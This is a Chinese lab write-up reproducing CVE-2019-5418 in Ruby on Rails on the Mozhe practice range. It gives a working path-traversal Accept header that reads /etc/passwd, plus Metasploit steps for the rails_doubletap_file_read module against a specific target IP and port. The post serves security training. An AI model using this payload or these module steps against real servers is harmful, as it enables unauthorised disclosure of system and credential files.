墨者靶场 Ruby On Rails漏洞复现第二题(CVE-2019-5418)

Posted 曹振国cc

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了墨者靶场 Ruby On Rails漏洞复现第二题(CVE-2019-5418)相关的知识,希望对你有一定的参考价值。

Ruby On Rails

背景介绍

Ruby On Rails是一个著名的Ruby Web开发框架,它在开发环境中使用Sprockets作为静态文件服务器。Sprockets是一个Ruby库,用于编译和分发静态资源文件。

解题方向

漏洞详情

关于漏洞的相关信息可以查看这篇文章:CVE-2019-5418

通过修改访问控制器的请求包,且会根据用户传入的Accept头来确定文件具体位置。通过Accept: ../../../../来达到路径穿越的目的,然后再通过来进行模板查询路径的闭合,使得所要访问的文件被当做外部模板来解析。

影响版本

Rails 全版本

其中修复版本:Rails 6.0.0.beta3,5.2.2.1,5.1.6.2,5.0.7.2,4.2.11.1



一、通过burp读取

访问robots,发现robots.txt被读取出来了

抓包修改

Accept: ../../../../../../../etc/passwd



二、利用Metasploit测试漏洞是否存在

查询漏洞是否存在

msf6 > search rails

使用辅助模块

msf6 > use auxiliary/gather/rails_doubletap_file_read

查看相关设置

msf6 auxiliary(gather/rails_doubletap_file_read) > show options

设置IP

msf6 auxiliary(gather/rails_doubletap_file_read) > set rhosts 219.153.49.228

设置端口

msf6 auxiliary(gather/rails_doubletap_file_read) > set RPORT 43581

设置文件地址

msf6 auxiliary(gather/rails_doubletap_file_read) > set ROUTE robots

以上是关于墨者靶场 Ruby On Rails漏洞复现第二题(CVE-2019-5418)的主要内容,如果未能解决你的问题,请参考以下文章